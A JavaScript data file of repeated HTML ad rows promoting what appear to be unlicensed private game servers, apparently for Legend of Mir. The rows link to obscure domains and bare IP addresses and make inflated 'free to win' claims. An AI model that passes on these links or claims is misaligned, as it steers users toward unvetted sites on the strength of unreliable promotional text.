adlistData[1162] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/14:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1163] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/14:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1164] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/14:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1165] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/14:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1166] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/14:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1167] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/14:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1168] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/14:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1169] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/14:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1170] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">1月19日/14:00</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关 <font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[1171] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://666.htwy68.com:13588" rel="nofollow" target="_blank">１８０雷霆２合１</a></td><td>◆首战１区◆</td><td class="r">1月19日/14:00</td><td>◆主打ＢＯＳＳ◆</td><td>一切可打╱免费合成╱装备保值╱永久回收 <font color="blue">-推荐</font></td><td>━━自动挂机━━</td><td><a href="http://666.htwy68.com:13588"  target="_blank">点击查看</a></td></tr>`;
adlistData[1172] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">1月19日/14:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[1173] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42" rel="nofollow" target="_blank">白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class="r">1月19日/14:00</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝 <font color="blue">-推荐</font></td><td>点一次╲爽玩一年</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42"  target="_blank">点击查看</a></td></tr>`;
adlistData[1174] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ahly.qxos.top:1111" rel="nofollow" target="_blank">◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class="r">1月19日/14:00</td><td>█五十大陆</td><td>千件专属＼爆率全开＼无限探索＼动态刷怪 <font color="blue">-推荐</font></td><td>╱╲零充·无限刀</td><td><a href="http://ahly.qxos.top:1111"  target="_blank">点击查看</a></td></tr>`;
adlistData[1175] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月19日/14:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1176] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.240.158.225:6767/" rel="nofollow" target="_blank">﹌﹌﹌.凯旋沉默.﹌﹌﹌</a></td><td>﹌﹌﹌.绝版首区.﹌﹌﹌</td><td class="r">1月19日/14:00</td><td>﹌﹌打怪爆一切﹌﹌</td><td>﹌ 纯散人服 ﹌╱╱﹌ 一切靠打 ﹌╱╱长期﹌养老﹌ <font color="blue">-推荐</font></td><td>﹌﹌一根毛都靠打﹌﹌</td><td><a href="http://43.240.158.225:6767/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1177] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月19日/14:00</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[1178] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kr727.cn:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">1月19日/14:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.kr727.cn:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1179] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.x23b1d5h45.icu:17777/" rel="nofollow" target="_blank">▇▅〝剧情★沉默</a></td><td>专属三斤●●●</td><td class="r">1月19日/14:00</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.x23b1d5h45.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1180] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月19日/14:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1181] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.19:1255" rel="nofollow" target="_blank">１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class="r">1月19日/14:00</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品 <font color="blue">-推荐</font></td><td>微变沉默８０火龙██</td><td><a href="http://103.192.209.19:1255"  target="_blank">点击查看</a></td></tr>`;
adlistData[1182] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">1月19日/14:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852"  target="_blank">点击查看</a></td></tr>`;
adlistData[1183] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.62:5778/" rel="nofollow" target="_blank">１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class="r">1月19日/14:00</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱ <font color="blue">-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href="http://61.164.174.62:5778/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1184] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.hwsq99.xyz:50025/" rel="nofollow" target="_blank">斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">1月19日/14:00</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.hwsq99.xyz:50025/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1185] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xiaoniu.r283eo.top:6633/" rel="nofollow" target="_blank">(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class="r">1月19日/14:00</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓 <font color="blue">-推荐</font></td><td>█复古神器メ单职业█</td><td><a href="http://xiaoniu.r283eo.top:6633/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1186] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45" rel="nofollow" target="_blank">▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class="r">1月19日/14:00</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓ <font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45"  target="_blank">点击查看</a></td></tr>`;
adlistData[1187] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312" rel="nofollow" target="_blank">2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class="r">1月19日/14:00</td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆ <font color="blue">-推荐</font></td><td>半包烟爽一年</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312"  target="_blank">点击查看</a></td></tr>`;
adlistData[1188] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://jwc.fywrypo.top:7162" rel="nofollow" target="_blank">══１丶７６</a></td><td>══１丶７６</td><td class="r">1月19日/14:00</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣ <font color="blue">-推荐</font></td><td>８０后回忆</td><td><a href="http://jwc.fywrypo.top:7162"  target="_blank">点击查看</a></td></tr>`;
adlistData[1189] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.88.34.113:17002/" rel="nofollow" target="_blank">１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class="r">1月19日/14:00</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★ <font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://103.88.34.113:17002/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1190] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">1月19日/14:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1191] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tao7.top:1189" rel="nofollow" target="_blank">最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class="r">1月19日/14:00</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.tao7.top:1189"  target="_blank">点击查看</a></td></tr>`;
adlistData[1192] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bhmswan1074.top:3374" rel="nofollow" target="_blank">メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class="r">1月19日/14:00</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙 <font color="blue">-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href="http://www.bhmswan1074.top:3374"  target="_blank">点击查看</a></td></tr>`;
adlistData[1193] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class="r">1月19日/14:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[1194] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9013/111/" rel="nofollow" target="_blank">１．７６经典复古</a></td><td>赤月+３好服难找</td><td class="r">1月19日/14:00</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█ <font color="blue">-推荐</font></td><td>公平公正公益</td><td><a href="https://103.192.209.180:9013/111/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1195] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137" rel="nofollow" target="_blank">く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月19日/14:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137"  target="_blank">点击查看</a></td></tr>`;
adlistData[1196] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">▇１８０虎啸特戒</a></td><td>新版██首区</td><td class="r">1月19日/14:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[1197] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.blhpjwehry.top:5230" rel="nofollow" target="_blank">██７６复古██</a></td><td>██散人公益██</td><td class="r">1月19日/14:00</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱ <font color="blue">-推荐</font></td><td>全网独家版本</td><td><a href="http://www.blhpjwehry.top:5230"  target="_blank">点击查看</a></td></tr>`;
adlistData[1198] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ww8.ai035.top:8586" rel="nofollow" target="_blank">【哪￠吒沉默】█散人霸服</a></td><td>纯元宝Ｘ沉默神器</td><td class="r">1月19日/14:00</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有 <font color="blue">-推荐</font></td><td>「全部」靠打</td><td><a href="http://ww8.ai035.top:8586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1199] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">1月19日/14:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1200] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">1月19日/14:00</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统 <font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1201] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184" rel="nofollow" target="_blank">高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class="r">1月19日/14:00</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦 <font color="blue">-推荐</font></td><td>单职业▇无限刀</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184"  target="_blank">点击查看</a></td></tr>`;
adlistData[1202] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.28ge.top:1132" rel="nofollow" target="_blank">１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">1月19日/14:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.28ge.top:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1203] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://thvdbdh.yxzs521.xyz:8101/" rel="nofollow" target="_blank">▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class="r">1月19日/14:00</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://thvdbdh.yxzs521.xyz:8101/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1204] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.241.18.217:15999/" rel="nofollow" target="_blank">★１７６小极品+６★</a></td><td>★赤月复古+６★</td><td class="r">1月19日/14:00</td><td>█三职业平衡█</td><td>１·７６小极品█０氪打ＶＩＰ█屠龙砸+７█ <font color="blue">-推荐</font></td><td>█１７６小极品█</td><td><a href="http://43.241.18.217:15999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1205] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.68ojrf84.top:19537" rel="nofollow" target="_blank">刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class="r">1月19日/14:00</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕 <font color="blue">-推荐</font></td><td>赞助只能打</td><td><a href="http://www.68ojrf84.top:19537"  target="_blank">点击查看</a></td></tr>`;
adlistData[1206] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">1月19日/14:00</td><td>越合区越激情</td><td>真正会员通关·人人都是主角 <font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1207] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６复古极品</a></td><td>「装备◆靠打」</td><td class="r">1月19日/14:00</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱ <font color="blue">-推荐</font></td><td>「极品满地」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1208] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class="r">1月19日/14:00</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>〝野外〝必爆终极</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[1209] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class="r">1月19日/14:00</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1210] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">1月19日/14:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[1211] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月19日/14:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1212] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ba564.top:3115" rel="nofollow" target="_blank">１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class="r">1月19日/14:00</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌ <font color="blue">-推荐</font></td><td>★特色火龙★</td><td><a href="http://www.ba564.top:3115"  target="_blank">点击查看</a></td></tr>`;
adlistData[1213] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.18ei.top:3368" rel="nofollow" target="_blank">祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">1月19日/14:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://www.18ei.top:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[1214] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.55:2118/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">1月19日/14:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://61.164.174.55:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1215] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.06ne.top:3328" rel="nofollow" target="_blank">１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">1月19日/14:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.06ne.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[1216] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class="r">1月19日/14:00</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸） <font color="blue">-推荐</font></td><td>·畅玩终极通关·</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[1217] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://smdl.w0od.top:1122/" rel="nofollow" target="_blank">开局送▊▊背包神器</a></td><td>梁大爷带你畅玩神秘▊</td><td class="r">1月19日/14:00</td><td>免费玩【送礼包】</td><td>▇▇神器迷失专属沉默单职业冰雪火龙复古神技▇▇ <font color="blue">-推荐</font></td><td>超级好玩</td><td><a href="http://smdl.w0od.top:1122/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1218] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.y647f4jt.top:15249" rel="nofollow" target="_blank">╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class="r">1月19日/14:00</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱ <font color="blue">-推荐</font></td><td>全部靠爆</td><td><a href="http://www.y647f4jt.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[1219] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://47.98.57.158:31033/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">1月19日/14:00</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://47.98.57.158:31033/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1220] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">1月19日/14:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[1221] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tiankongyishengjuxiangss9364.top:9364/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">1月19日/14:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.tiankongyishengjuxiangss9364.top:9364/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1222] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.188.16.213:881/index1.html" rel="nofollow" target="_blank">180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class="r">1月19日/14:00</td><td>★站长推荐★</td><td>人人100%人人必爆茴收件★爆率拉满★人人寄售★人人秒 <font color="blue">-推荐</font></td><td>★新区万元补贴★</td><td><a href="http://180.188.16.213:881/index1.html"  target="_blank">点击查看</a></td></tr>`;
